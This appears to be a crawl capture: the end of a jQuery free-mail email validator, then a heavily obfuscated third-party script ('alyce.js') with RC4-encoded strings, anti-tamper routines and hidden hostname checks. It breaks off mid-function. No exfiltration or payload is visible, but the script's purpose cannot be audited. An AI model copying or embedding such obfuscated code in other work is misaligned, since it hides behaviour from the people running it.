'theinternetemail.com', 'theplate.com', 'therapist.net', 'toke.com', 'toothfairy.com', 'torontomail.com', 'tpg.com.au', 'trashmail.net', 'tvstar.com', 'umpire.com', 'usa.com', 'uymail.com', 'veryfast.biz', 'veryspeedy.net', 'virginbroadband.com.au', 'walla.com', 'walla.co.il', 'warpmail.net', 'webname.com', 'westnet.com.au', 'windowslive.com', 'worker.com', 'workmail.com', 'writeme.com', 'xsmail.com', 'xtra.co.nz', 'y7mail.com', 'yahoo.ae', 'yahoo.at', 'yahoo.be', 'yahoo.ca', 'yahoo.ch', 'yahoo.cn', 'yahoo.co.id', 'yahoo.co.il', 'yahoo.co.in', 'yahoo.co.jp', 'yahoo.co.kr', 'yahoo.co.nz', 'yahoo.co.th', 'yahoo.co.uk', 'yahoo.co.za', 'yahoo.com', 'yahoo.com.ar', 'yahoo.com.au', 'yahoo.com.br', 'yahoo.com.cn', 'yahoo.com.co', 'yahoo.com.hk', 'yahoo.com.mx', 'yahoo.com.my', 'yahoo.com.ph', 'yahoo.com.sg', 'yahoo.com.tr', 'yahoo.com.tw', 'yahoo.com.vn', 'yahoo.cz', 'yahoo.de', 'yahoo.dk', 'yahoo.es', 'yahoo.fi', 'yahoo.fr', 'yahoo.gr', 'yahoo.hu', 'yahoo.ie', 'yahoo.in', 'yahoo.it', 'yahoo.nl', 'yahoo.no', 'yahoo.pl', 'yahoo.pt', 'yahoo.ro', 'yahoo.ru', 'yahoo.se', 'yandex.ru', 'yepmail.net', 'ymail.com', 'your-mail.com', 'zoho.com'];
    let email = value.trim().toLowerCase();
    let email_domain = email.substring(email.indexOf('@') + 1);
    return !freemails.includes(email_domain);
  }

};

})(jQuery); // Fully reference jQuery after this point.


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/alyce.js
body_size: 55564
content:
var _0x3447850k=['cLbDrCkO','W6BdO8ojW5VcGa','W4bTcMJcRq','b3NdMN9h','z8kuWP4eWQ0','WRSgfalcJq','k2ldPury','WQKbW4y','AdtdGe5t','gmowmMS/','W6VdJhlcNam','W7ZdL8k/oxi','W7VcNeKoWP8','lwLFWQTG','WRDPkSo+WOG','WPmiWQLJ','nL/dKfPF','oSkpm8oQCG','CItdLHBdNq','emoqWQPEWO4','W6JdQhpcIHy','WP7cJLWUWRW','W4STW60oW4G','wx4XcIG','WQxcKNyxWRG','WQLYimoiWOy','W5bNe3VcSW','W4ZdJ3CbWQa','W6FdLwymWOFcUCoXxa','j3JcT3tcTq','W6ddMq4pFq','WQ7cRNFcSZK','hSoLWRXsWQ4','nwtcQxddLa','d2iDW7RcSG','o8kbW4G/W5u','W7ZdQ8oerIC','W6BdUaC2BG','vYFdOuXM','jM1FW6RdGW','WRlcO8oaWRpcLG','WP86WRLmW4O','nmkazL4','WPi7WReIWRK','mM9oWQ5m','W75cBSk/lmosgW','zSktWRJcSs4','i8knDfHY','dSoOkueW','qhOHerC','kLldHKfV','W65GnMtcIa','WO3cNeCOWRS','jLldGmoFWQa','W4/dTf8uWPO','W6NcNCoXjaq','d2XXWOjF','WQG+idlcHG','W57dLCoezqO','WQ8kW43dTCol','DshdPd7dTW','W4hdNqOiBW','W7ddNmkZvSk5','lwhdS8ofWRq','BatdPGNdHW','tINdQ3Xa','WRmsWOa8WQy','WQeiWO1xW6e','efdcGgFcLG','WPqOcmowFG','tCk3WPJcOGG','WReqlmkctW','W559hvVcOa','WR3cJKBcNIq','aurFW7VdJW','n2XqW78','wmopW5eSWOfcW6ipma','W7ddHSkak0O','W7VdG8ocW5RcNq','WQX4BSkDdW','w8opWOSeWQXwW548','jMXXWQTR','WQvRCCkmca','WQ4+WO5wW4u','bSoliNal','WPmwWRn2W7W','W5JdLbKiBW','DmoJWQBdKh0','WPvoCCk/pG','g8kvWOKyW7q','u8o2WRBdTN4','FwjiWO3cLW','k8kbW58aW50','bH8uWQ7cM8o4kX4S','BIBdRJW','W77dSCk4kgy','WPpdImo3tmo0','m2xdUCoHWPa','n0RdJf9k','WPlcPmkndL7dS8oLDCokqJ3dVq','e1tdL8oKWQ4','W7fNemkkW7m','FZvEW5iy','dvtdLmoSWQW','d2lcQ1NcHW','WPazdSouEq','venBW7eG','W6ldNmoFvcm','WQ0HbW7cRW','i2LDsmkn','wNG8aJa','W4RdIhtcKt4','yrSAW7JcHG','FG0EWOWX','WOqCWRyPWRO','W6pdTmoCW5JcVW','W5ddUGOqvq','W7hdJ0ibWQS','WPSoaJFcOG','W6HgumkSW64','tNXUWQdcQG','nHKLBsm','WRhdPCoqzCoi','W77dKSkvd1a','nwPnESkq','mSkmWO8YWOq','W6rKluxcTG','WO7cQ8otWPdcOa','WPtcPmkjBIlcGmobz8oT','W4ldUCkjzSk6','E1G4nZ4','w8knWPxcOri','W5RdR8kduCkH','WP1Yo8obWQq','aSkqW5WJW5S','W7xcMSoqktO','vmktWQdcRc8','WPNdVKirWR8','WPqhWR5seW','WPClW4NdRmoD','EIRdJHZdOa','WQifjmkOW6O','WOO8WQLTW54','dd9cWPHo','kmk9F2jg','W47dSgxcGs8','xxLUWQ7cLq','hfldQ11l','W7VdG8odW5S','pmkYWOiGWOu','W41luSoViW','WRmVfY3cQq','W73dPgtcGqW','kMjhASkv','fGX1fbK','WR7dSSoWuCoR','kdH9WOLr','W77dRSkMcKm','yszYW5iI','FMPZW4ed','W7LxlxdcOa','WRrPjCohWP4','WPpdImobC8on','WOCnW5ldOmoh','CYr5W4eG','W7xdVmkuWQ7dNG','i2LrW7FdSG','W6jSdgpcRW','sYRdOqpdRq','WPzWymk3da','WOKAWPOXWP4','W49PumovW6y','CSkkW5qRWRG','qeGrmGu','WOqDeXJcVa','uKnrW50w','W5BdKmkvl3i','W6bGeSkeW48','W4VdJxxdJt0','EKqvlGu','FKCrpY0','WRKuWQuqWO0','tef0W6eK','WRL8WPxdLW','lg7dIfnn','FcldVG','t1HLWOBcOa','WQdcHSobFXdcHmoynSkYi1u','W6hcT8kxeSksW5NdGCoIWRChcq4','W4xdTWKVqa','WQ3dVCosqW','W69ACCoSW4e','W4/cNSkReaq','WQeWfcRcJa','ArRcU3xdIW','W6tcKZddMge','W7pcKhldTNy','bSklzuXa','ymkdW4mBW6C','WRiMW6tdJSoh','WPBdTCo3Fcy','m03cLuRcGa','C8kOW5e2WRa','sf4icJG','zmkIW5W5WQq','W6/cTqZdNvm','WRRcGKSUWOq','WQ5QjCovWPC','hCkqcCoxEa','WOS/emo7EW','zHjGW5qG','WQddM2JcHG','WPeSWPegWRK','kmo2WQHeWPe','j2JdJKbx','dSo1CG','scijgXS','W5/dReC9WP4','W6VdTNGVWOe','W73dM8kFxCkh','W7ldHmoXyrW','laLQFe/cI8kHcGddL8k0WPW','mgNdG0Xm','WPWCWOHtlW','WRdcUCo0itFdQGe','WQqYjahcSq','c8kDB3jK','qYJdQ1rB','bmoUWOr8WO4','WOVdVSo0tmob','WQb1WRXzW4m','W47dH2/cIWW','AdRdOHJdVG','d0XJB8kp','xGddO3vK','WQSrW5nyW4q','W5CKW6W4W40','iNdcIhpcHW','nCkgWPtdNvRcI8oAWQu','ACkcW5e4','WRRdRmodvmoK','khDrW4RdKa','WQaDWP5qnW','W6FcStFdU3W','FNjHWRJcQW','W5RdUcGcya','WRisktBcSa','kmkqEe55','W5BdUmopW7lcGq','WR7cISkQCqKYFSoEgLldTYG','W5BdUSkfq8kh','W6VdRmonwse','gSoMWQvKWQO','DfldHvD0','j8k7W7JcIMW','W6tcKmo/hqq','W5pdNmktFSkA','kNVdONTz','W53dQCkfCSk6','WPlcMftcUGy','FaJdNxr7','ESkfASk2mW','W4NdMSk7ECki','W4msp0ZcMW','mmoEW50TWQPpnSk7','bCkSWQKO','WPiWkCo0xa','W5XzkelcTq','aSkxWPq2WQa','W4NdUCoBDHG','pCkrWQ0nWQa','W7XGD3BdSYpdGuFcI8koEf8','W69Ac1dcGG','WOzTWPryW4q','EG46oIK','eKNcMfhcTa','yWqCW7ZdOG','mSkazuzq','kmkpWReEWOq','jr1dWQDL','gSk5W5yUW6q','WRZcNmo9WONdIa','WQudsmokWQZdSGFcJ2nSxb8','f8k7W7WeWP0','qCkLWOtcHGC','amktkCo3ra','W67cPZtdH2a','v11zW4yw','WRCseSo5xW','nKLcECop','WOZcNKxcLWG','FXtdJwXL','WRL8WP7dL2e','W57dO1eDWPe','WO/cS3VcTrK','gSojeeSH','fLxdRLDU','WQHAWO7dIIi','WObPWR/dOcq','WR94WOJdHYe','WRtdPCoTuCoX','W6RdPCk7t8ku','WQeEW5JdMmog','WQunmCoFwa','cvRcGKRcMG','DvewmIS','jSkFW5qPW6i','W6pdP8o3cKG','W7RdQSk5xCk4','W4xdR8oBvHG','me/dGNvp','tZGybGq','jNpcQhRcGq','AMH7W7Oj','f01mW6ddHq','W7ddTvulWRO','W7lcP8oNhta','W5pdKwGlWQe','emkYWRm4WQS','BSkdW5uDWR0','mwbgW6ZdGW','WPSjCH7dTCo4W7ZcOSkeWOPwWRq','WOupWPL3W4C','WQj3WPldHIa','WRpcRCkZqtS','W7ddMCoQW5tcNq','lL7dK0Cq','EY8/nWe','Dqmqct4','wxXQWP3cVq','kg1tWR1R','pubxWQje','WP9ffCoXWQe','ASoOBSk7neFcImo8AxtdUSkB','W4xdO14EWQ0','eSkpWRayWQm','W5bxk8kqW5i','WRqlW5VdGa','W5WMW68aW5G','WRxcO8o8WRtcPG','zCobWPddLvu','BdmxedO','W63dTComDIa','WPNdKSoAj8o5','W7DZe13cJa','WPOCWOSqWRu','WQ92WOldMG','buftWRTs','WP7dVmo7tmow','DLSpcc8','hCkoWOKVWOa','imkUWOdcJMW','uvHNWPJcQG','WP4xWR5weW','saFdRejw','WP8mDbZdT8kOW6FcPCkLWQ59','bhxdRCoBWOe','WPWGgtFcIq','WROxW7RdQq','DvWzimoq','kgX3Bae','Ew1XW4yT','iHnfWPvI','m8omb04G','pMHoqSkf','i0XAW6ddOq','W7/cTZtdLgy','kuzRqmkg','yfjiW4yw','Dwf1W7uA','FwFdVbGx','rG9YW4mU','gLTJuZ7cR8krpZtcRa','WR17t8kJnq','hN9FW4ddLG','mLbcAmkQ','WPHVzSk1gq','WQO4bmoMrW','W51Fn0tcSW','W7HcfSkzW54','W7lcHmo/abq','WPlcMfiNCa','WO0wWOqoWOa','vaRdPfre','BSkGW7G6WOS','tIldOYJdOq','WPKFW7NdMmoQ','CSoZWQZdPG','h0TsWP9a','W6/dHti5rG','W4xcMqRdM3m','WQddK2tcGgbrr2lcHem','WRxcU8ofWQ7cHW','w8kOW7So','ewpdKCobWRe','tWJdRNfO','W63cKSo8mG8','m8khWRCzWPO','W7f5W5HFW4CQtSouW6O','DHtdJ1ze','nCo3dfu1','irrbWPD1','W5LwfedcJW','peTyWOHO','WPXAyCoTW4q','WRFcQmokWRhcMG','WPBcJLJcNYe','DIL8W5Dd','W6pdQCkmumk2','WP/cUfpcTs4','imoTWRfgWRq'];function _0x3447850l(a,b){a=a-0x64;var c=_0x3447850k[a];if(_0x3447850l['VBYiCn']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3447850l['WMgAmb']=h,_0x3447850l['UKwcNM']={},_0x3447850l['VBYiCn']=!![];}var e=_0x3447850k[0x0],f=a+e,g=_0x3447850l['UKwcNM'][f];if(g===undefined){if(_0x3447850l['cCbKWL']===undefined){var i=function(j){this['oFGcef']=j,this['pkrBCY']=[0x1,0x0,0x0],this['gRHyFD']=function(){return'newState';},this['BCTihN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kGPmWn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PWUAPb']=function(){var j=new RegExp(this['BCTihN']+this['kGPmWn']),k=j['test'](this['gRHyFD']['toString']())?--this['pkrBCY'][0x1]:--this['pkrBCY'][0x0];return this['SLEVoF'](k);},i['prototype']['SLEVoF']=function(j){if(!Boolean(~j))return j;return this['DjHcmp'](this['oFGcef']);},i['prototype']['DjHcmp']=function(j){for(var k=0x0,l=this['pkrBCY']['length'];k<l;k++){this['pkrBCY']['push'](Math['round'](Math['random']())),l=this['pkrBCY']['length'];}return j(this['pkrBCY'][0x0]);},new i(_0x3447850l)['PWUAPb'](),_0x3447850l['cCbKWL']=!![];}c=_0x3447850l['WMgAmb'](c,b),_0x3447850l['UKwcNM'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3447850l;while(!![]){try{var c=-parseInt(a0(0x71,'WDLX'))+parseInt(a0(0x10f,'y1Z5'))*parseInt(a0(0x87,'&9BO'))+parseInt(a0(0x19f,'fidG'))*parseInt(a0(0x1b8,'Dpo]'))+parseInt(a0(0x13f,')0LN'))*parseInt(a0(0x11c,'Gmeq'))+-parseInt(a0(0x98,'ZWlR'))*-parseInt(a0(0x1ad,'W6%M'))+parseInt(a0(0x1d9,'qwwC'))+-parseInt(a0(0x19c,'uTzE'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3447850k,0x9ae80),!function(){var a1=_0x3447850l,k={};k[a1(0x1ee,'Ichl')]=function(N,O){return N<O;},k[a1(0x76,'z(D2')]=function(N,O){return N!==O;},k[a1(0xcd,'zTdh')]=function(N,O){return N===O;},k[a1(0x6f,'bt(X')]=function(N,O){return N+O;},k[a1(0x189,'rpe4')]=function(N,O){return N*O;},k[a1(0x9d,'Ichl')]=function(N,O){return N-O;},k[a1(0x1c3,'s5*4')]=function(N,O){return N===O;},k[a1(0x1ef,'h!S4')]=function(N,O){return N!==O;},k[a1(0xda,'[PH3')]=function(N,O){return N===O;},k[a1(0xb0,'fidG')]=function(N,O){return N===O;},k[a1(0x150,'p@R]')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x152,'WSkA')]=function(N,O){return N||O;},k[a1(0x142,'pv1x')]=function(N,O){return N(O);},k[a1(0xac,'ezfH')]=function(N){return N();},k[a1(0x1a4,'U&Vx')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0xf4,'w#9s')]=function(N,O){return N!==O;},k[a1(0x15d,'x&]p')]=function(N,O){return N!==O;},k[a1(0x19a,'Ga$*')]=function(N,O){return N!==O;},k[a1(0x1f9,'&IgK')]=function(N,O){return N!==O;},k[a1(0xa9,'%kSg')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x81,'uTzE')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x78,'W6%M')]=function(N,O){return N(O);},k[a1(0x77,'ezfH')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x1e6,'ZNsk')]=function(N,O){return N||O;},k[a1(0x1c5,'Ga$*')]=a1(0x83,'pv1x')+a1(0x1d0,'6O9#')+a1(0x9f,'qwwC')+a1(0x185,'rpe4')+a1(0x118,'y1Z5')+a1(0x164,'ezfH')+a1(0x1bc,'WSkA')+a1(0x6a,'WSkA')+a1(0x161,'U&Vx')+a1(0xbb,'x&]p')+a1(0xf2,'AQ6Z')+a1(0x159,'ZWlR')+a1(0x1aa,'6O9#')+a1(0x187,')0LN')+a1(0x1be,'fidG')+a1(0xc3,'rpe4')+a1(0x1da,'[#wc')+a1(0xe1,'Gmeq')+a1(0x16f,'4RYS')+a1(0x183,'As%l')+a1(0x1cd,'y1Z5')+a1(0x1c6,'&9BO')+a1(0x181,'NXSC')+a1(0x106,'Ichl')+a1(0x14c,'qwwC')+a1(0x148,'[PH3')+a1(0x1e4,'[PH3')+a1(0x136,'qwwC')+a1(0x101,'6O9#')+a1(0x1a2,'s5*4')+a1(0xde,'bnl8')+a1(0xc1,'&9BO')+a1(0x110,'bt(X')+a1(0x184,'A^ka')+a1(0x168,'7Uts')+a1(0x105,'pv1x')+a1(0x80,'U&Vx')+a1(0x163,'x&]p')+a1(0x134,'[PH3')+a1(0x1e5,'bnl8')+a1(0x1f3,'Ga$*')+a1(0x170,'qwwC')+a1(0x102,'^]j@')+a1(0x1a3,'[#wc')+a1(0x7c,'&9BO')+a1(0xb7,'bt(X')+a1(0x1ac,'h!S4')+a1(0x84,'Gmeq')+a1(0x186,'@49T')+a1(0x66,'^]j@')+a1(0x135,'t(I(')+a1(0x74,'qwwC')+a1(0x7d,'6O9#'),k[a1(0x15b,'tREb')]=a1(0x1ec,'Ga$*')+a1(0x198,'[PH3')+a1(0xc7,'s5*4')+a1(0x11f,'U&Vx')+a1(0xea,'6O9#')+a1(0x15a,'U&Vx')+a1(0x1a8,'l1Yp')+a1(0x1e2,'s5*4')+a1(0x6d,'Gmeq')+a1(0x1a1,'A^ka')+a1(0xe4,'%kSg')+a1(0x147,'pv1x')+a1(0x173,'uTzE')+a1(0x1db,'pv1x')+a1(0xc4,'t(I(')+a1(0x18a,'uTzE')+a1(0x1c9,'Ichl')+a1(0xa3,'s5*4')+a1(0x132,'RDv(')+a1(0x190,'Ichl')+a1(0x169,'6O9#')+a1(0x137,'Gmeq')+a1(0x1de,'q0ma')+a1(0x99,'7Uts')+a1(0xff,'NXSC')+a1(0x1d2,'h!S4')+a1(0xb4,'ZNsk')+a1(0x1b9,'Ga$*')+a1(0x19b,')0LN')+a1(0x1f1,'ztpZ')+a1(0x129,'q0ma')+a1(0x1df,'Ichl')+a1(0x179,'Gmeq')+a1(0x1b4,'%kSg')+a1(0xfd,'Ga$*')+a1(0x17c,'%kSg')+a1(0x16e,'q0ma')+'A]',k[a1(0x11e,'4RYS')]=a1(0xcb,'NI7(')+a1(0x15c,'4RYS')+a1(0xdd,'%kSg')+a1(0x1fa,'[PH3')+a1(0x1a6,'p@R]')+a1(0x9b,'l1Yp')+a1(0xf1,'WSkA')+a1(0x1e0,'l1Yp')+a1(0x143,'Ga$*')+a1(0x14e,'tREb')+a1(0x13e,'ezfH')+a1(0x180,'t(I(')+a1(0x120,'w#9s')+a1(0x8f,'ZNsk')+a1(0xce,'a#8K'),k[a1(0xcc,'bt(X')]=a1(0x9a,'&IgK')+a1(0x15f,'AQ6Z')+a1(0x1d5,'y1Z5')+a1(0x1bb,'[#wc')+a1(0xe5,'s5*4')+a1(0xd6,'uTzE')+a1(0x12b,'t(I(')+a1(0x113,'ZNsk')+a1(0x119,'W6%M')+a1(0x1cf,'AQ6Z')+a1(0x8a,'@49T'),k[a1(0xf0,'uTzE')]=function(N,O){return N===O;},k[a1(0xfe,'w#9s')]=a1(0x17e,'zTdh')+a1(0x1bd,'pv1x')+a1(0x8c,'uTzE')+a1(0x7b,'Ga$*')+a1(0x171,'As%l')+a1(0x12f,'Gmeq')+a1(0x1d8,'RDv(')+a1(0x96,'WSkA')+a1(0x1a5,'6O9#')+a1(0x68,'fidG')+a1(0xa1,'%kSg')+a1(0x138,'uTzE')+a1(0x155,'Ichl')+a1(0x8b,'l1Yp')+a1(0x16a,'qwwC')+a1(0x1c4,'WDLX')+a1(0x1d3,'Gmeq')+a1(0x196,'WDLX'),k[a1(0x160,'zTdh')]=function(N,O){return N===O;},k[a1(0xa5,'NXSC')]=a1(0x130,'tREb')+a1(0xa7,'pv1x'),k[a1(0xb3,'s5*4')]=function(N){return N();},k[a1(0xba,'bnl8')]=function(N,O,P){return N(O,P);},k[a1(0x146,'fidG')]=function(N,O,P){return N(O,P);},k[a1(0xf9,')0LN')]=function(N,O,P){return N(O,P);},k[a1(0xc2,'WSkA')]=function(N,O,P){return N(O,P);},k[a1(0x12d,'uTzE')]=function(N){return N();},k[a1(0xd4,'NI7(')]=a1(0x17f,'4RYS')+a1(0x12e,'As%l')+a1(0xb8,'zTdh')+a1(0xe0,'NXSC')+a1(0x192,'bnl8'),k[a1(0xe3,')0LN')]=function(N,O){return N!==O;},k[a1(0xf6,'fidG')]=a1(0xa8,'bt(X')+a1(0x153,'RDv('),k[a1(0x1f5,'WSkA')]=a1(0x8e,'tREb')+'t',k[a1(0x91,'&IgK')]=a1(0x149,'a#8K')+a1(0xc6,'@49T'),k[a1(0xa2,'6O9#')]=function(N,O){return N===O;},k[a1(0xed,'pv1x')]=function(N){return N();},k[a1(0x195,'WSkA')]=a1(0x9e,'&9BO')+'t',k[a1(0xd9,'AQ6Z')]=a1(0x1e3,'8qRq')+a1(0x111,'7Uts')+a1(0x10e,'7Uts'),k[a1(0x117,'7Uts')]=a1(0x125,'x&]p')+a1(0x115,'%kSg')+a1(0x14b,'NXSC')+a1(0x1c0,'WSkA')+a1(0x19d,'WSkA')+a1(0x1b7,'RDv(')+a1(0xd7,'NI7(')+a1(0x82,'y1Z5'),k[a1(0x1ba,')0LN')]=a1(0x114,'^]j@')+a1(0xbd,'bnl8')+a1(0x93,'l1Yp')+a1(0x1fd,'y1Z5')+a1(0x16c,'uTzE')+a1(0x1c8,'y1Z5'),k[a1(0x14d,'^]j@')]=function(N,O,P){return N(O,P);},k[a1(0x145,'ztpZ')]=function(N,O){return N(O);},k[a1(0x16d,'t(I(')]=a1(0xad,'[#wc');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x3447850l;if(P){var R=P[a2(0x1ed,'@49T')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1,P={};P[a3(0x116,'W6%M')]=function(S,T){var a4=a3;return m[a4(0x13d,'AQ6Z')](S,T);},P[a3(0x1bf,'Ga$*')]=function(S,T){var a5=a3;return m[a5(0x90,'l1Yp')](S,T);};var Q=P;for(var R in N)if(m[a3(0x1f8,'q0ma')](R[a3(0x1c1,'Ga$*')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x1fb,'fidG')](U,T[a6(0xb9,'ezfH')+'h']);U++)if(Q[a6(0xd2,'[#wc')](S[a6(0xee,'A^ka')+a6(0x13a,'4RYS')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function v(N,O){var a7=a1;return m[a7(0x167,'NXSC')](N,Math[a7(0x165,'&IgK')](m[a7(0x133,'%kSg')](Math[a7(0x1ea,'8qRq')+'m'](),m[a7(0x175,'q0ma')](m[a7(0x9c,'7Uts')](O,0x1),N))));}function w(N,O){var a8=a1;for(var P=0x0;m[a8(0xa6,'@49T')](P,O[a8(0x128,'Ichl')+'h']);P++){var Q=O[P],R=m[a8(0x88,'w#9s')](0x0,Q[a8(0x18e,'zTdh')+'Of']('.'))?m[a8(0x14a,'@49T')]('.',N):N,S=m[a8(0x6b,'ZWlR')](R[a8(0x85,'a#8K')+'h'],Q[a8(0x126,'w#9s')+'h']),T=R[a8(0xe7,'ezfH')+'Of'](Q,S),S=m[a8(0x1eb,'U&Vx')](-0x1,T)&&m[a8(0x174,'6O9#')](T,S);if(S&&(m[a8(0xf7,'bt(X')](R[a8(0xb5,'tREb')+'h'],Q[a8(0x158,'l1Yp')+'h'])||m[a8(0x1c2,'bnl8')](0x0,Q[a8(0xfb,'NXSC')+'Of']('.'))))return 0x1;}}function y(){var a9=a1,N,O;return m[a9(0x191,'x&]p')](s,m[a9(0x6c,'ZWlR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var aa=a1,N=m[aa(0x142,'pv1x')](A,m[aa(0xd8,'zTdh')](y));if(N){var N=m[aa(0xaa,'As%l')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[aa(0x1eb,'U&Vx')](0x46,N[aa(0x141,'uTzE')+aa(0x1cc,')0LN')](0x0))&&m[aa(0xca,'4RYS')](0x66,N[aa(0x1af,'U&Vx')+aa(0x18d,'NI7(')](0x0))||m[aa(0x1f0,'uTzE')](0x49,N[aa(0xf8,'t(I(')+aa(0x1fe,'rpe4')](0x1))&&m[aa(0x162,'@49T')](0x69,N[aa(0x97,'x&]p')+aa(0x1fe,'rpe4')](0x1))||m[aa(0x12a,')0LN')](0x4c,N[aa(0x107,'AQ6Z')+aa(0xfa,'@49T')](0x2))&&m[aa(0x109,'&IgK')](0x6c,N[aa(0xfc,'%kSg')+aa(0xd5,'z(D2')](0x2))||m[aa(0xbf,'l1Yp')](0x45,N[aa(0xe6,'&IgK')+aa(0x95,'q0ma')](0x3))&&m[aa(0xe2,'ztpZ')](0x65,N[aa(0x107,'AQ6Z')+aa(0x7f,'bt(X')](0x3))||m[aa(0x1dc,'WDLX')](0x3a,N[aa(0x8d,'q0ma')+aa(0x1a0,'t(I(')](0x4))):void 0x0;}}function A(N){var ab=a1;return m[ab(0x1e9,'8qRq')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var ac=a1,N=m[ac(0xef,'ZNsk')](y);if(N){var O=m[ac(0xd1,'NXSC')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[ac(0xb1,'y1Z5')](O,'~')?m[ac(0x172,'uTzE')](A,N):P)&&m[ac(0x19e,'a#8K')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[ac(0x94,'q0ma')](O,P);}}function D(){var ad=a1,N=m[ad(0x18c,'As%l')],O=new RegExp(m[ad(0x197,'ZWlR')],'g');return N[ad(0x1e1,'bnl8')+'ce'](O,'')[ad(0x182,'As%l')](';');}function E(){var ae=a1,N=m[ae(0xa4,'rpe4')],O=new RegExp(m[ae(0x1a9,'s5*4')],'g');return N[ae(0xcf,'WSkA')+'ce'](O,'')[ae(0x121,'WSkA')](';');}function F(N){var af=a1;return m[af(0xeb,'bt(X')](-0x1,N[af(0x10d,'RDv(')+'Of'](String[af(0xf5,'[PH3')+af(0x139,'U&Vx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x75,'@49T')](N)||new RegExp(m[af(0x166,'&9BO')],'g')[af(0xe9,'A^ka')](N));var O;}function G(N,O){var ag=a1,P=N[ag(0x128,'Ichl')+'h'];return m[ag(0x1ab,'z(D2')](N[ag(0xa0,'fidG')+ag(0x11d,'NXSC')](m[ag(0xaf,'s5*4')](P,O[ag(0x72,'[PH3')+'h']),P),O);}function H(){var ah=a1,N=m[ah(0xbe,'[#wc')][ah(0x1d7,'ztpZ')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':m[ah(0xc5,'WSkA')](P);continue;case'1':var P=m[ah(0x1b6,'A^ka')](q,this,function(){var ai=ah,V={};V[ai(0x1f2,'Dpo]')]=R[ai(0x1b1,'a#8K')];var W=V,X=R[ai(0x151,'Gmeq')](typeof window,R[ai(0xf3,'NI7(')])?window:R[ai(0x1b2,'As%l')](typeof process,R[ai(0xe8,'^]j@')])&&R[ai(0x1b3,'Gmeq')](typeof require,R[ai(0x1b5,'t(I(')])&&R[ai(0x70,'zTdh')](typeof global,R[ai(0x188,'h!S4')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0xbc,'Ga$*'))+'p'](W[aj(0x14f,'A^ka')]);return!Z[aj(0x176,'8qRq')](P);};return R[ai(0x73,'y1Z5')](Y);});continue;case'2':return!T||!!(m[ah(0x103,'h!S4')](w,T=m[ah(0xc8,'ZNsk')](G,T,String[ah(0x112,'^]j@')+ah(0x1cb,'y1Z5')+'de'](0x2e))?T[ah(0x140,'Ga$*')+ah(0x10a,'&IgK')](0x0,m[ah(0x154,'y1Z5')](T[ah(0xdf,'[#wc')+'h'],0x1)):T,S)||m[ah(0xdc,'h!S4')](w,T,U)||m[ah(0x69,'RDv(')](F,T)||m[ah(0x1f7,'h!S4')](z));case'3':var Q={};Q[ah(0x1e7,'WSkA')]=m[ah(0x7a,')0LN')],Q[ah(0x1f6,'ZWlR')]=function(V,W){var ak=ah;return m[ak(0x144,'zTdh')](V,W);},Q[ah(0x13c,'y1Z5')]=m[ah(0x1d6,'tREb')],Q[ah(0xae,'w#9s')]=function(V,W){var al=ah;return m[al(0x13b,'l1Yp')](V,W);},Q[ah(0x89,'t(I(')]=m[ah(0x1a7,'NXSC')],Q[ah(0x79,'ZWlR')]=function(V,W){var am=ah;return m[am(0x16b,'rpe4')](V,W);},Q[ah(0x1dd,'As%l')]=m[ah(0xc9,'p@R]')],Q[ah(0x131,'6O9#')]=function(V,W){var an=ah;return m[an(0x86,'s5*4')](V,W);},Q[ah(0x156,'t(I(')]=function(V){var ao=ah;return m[ao(0x11b,'ztpZ')](V);};var R=Q;continue;case'4':var S=m[ah(0x11a,'Gmeq')](D),T=m[ah(0x6e,'bt(X')](B),U=m[ah(0x104,'Ichl')](E);continue;}break;}}function I(N){var 